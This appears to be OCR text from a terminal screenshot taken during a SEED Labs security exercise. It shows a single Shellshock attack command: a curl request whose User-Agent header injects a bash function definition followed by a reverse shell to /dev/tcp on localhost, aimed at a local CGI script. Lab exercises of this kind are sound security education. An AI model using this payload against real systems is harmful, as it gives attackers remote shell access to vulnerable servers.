 Terminator
En
7:29 AM
/bin/bash
/bin/bash 42x21
/bin/bash 57x16
[10/28/25]seed@VM:~$ curl -H "User-Agent: () { :; }; echo
; /bin/bash -i > /dev/tcp/127.0.0.1/8888 0<&1 2>&1" "http
://localhost/cgi-bin/myprog2.cgi"
S
EDLABS